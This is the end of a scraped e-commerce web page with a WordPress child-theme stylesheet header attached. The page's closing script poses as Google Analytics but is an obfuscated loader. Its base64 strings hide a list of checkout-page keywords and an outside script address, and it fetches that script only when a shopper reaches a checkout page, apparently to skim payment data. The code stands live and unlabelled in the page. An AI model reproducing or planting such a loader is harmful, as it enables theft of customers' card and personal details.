type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script></body></html>
<!--HTML compressed, size saved 3.33%. From 123446 bytes, now 119334 bytes-->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768246309 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://crabseafood.vn/wp-content/themes/flatsome-child/style.css
body_size: -110
content:
/*
Theme Name: Flatsome Child
Author: UX-Themes
Description: Multi-Purpose Responsive WooCommerce Theme
Version: 1.0
Template: flatsome

This is the child theme for Flatsome theme, generated with Generate Child Theme plugin by catchthemes.

(optional values you can add: Theme URI, Author URI, License, License URI, Tags, Text Domain)
*/
